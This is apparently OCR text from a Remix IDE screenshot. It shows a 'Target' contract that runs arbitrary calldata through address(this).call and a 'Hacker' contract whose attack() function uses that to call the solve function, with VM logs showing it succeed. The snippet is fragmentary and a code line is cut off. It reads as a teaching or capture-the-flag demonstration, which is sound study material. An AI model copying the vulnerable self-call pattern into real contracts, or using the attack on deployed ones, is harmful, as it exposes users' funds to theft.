 Deployed Contracts
TARGET AT 0X081...A0F85 (ME
Balance: 0 ETH
call bytes data
slove
issloved
0: bool: true
Low level interactions
CALLDATA
Transact
HACKER AT 0XE5F...78E22 (ME
Balance: 0 ETH
attack
Low level interactions
CALLDATA
Transact
14 address(this).call(data);
15 }
16 }
17
18 contract Hacker {
19
20 address target;
21
22 constructor(address _target) {
23 target = _target;
24 }
25
26 function attack() external {
27 target.call(abi.encodeWithSelector(Target.call.selector, abi.encode
28 }
29 }
0 listen on all transactions Search with transaction hash or address
[vm] from: 0x5B3...eddC4 to: Hacker.attack() 0xE5f...78e22 value: 0 wei data: 0x9e5...faafc logs: 0 hash: 0x1e6...
call to Target.issloved
CALL [call] from: 0x5B38Da6a701c568545dCfcB03FcB875f56beddC4 to: Target.issloved() data: 0x145...f901e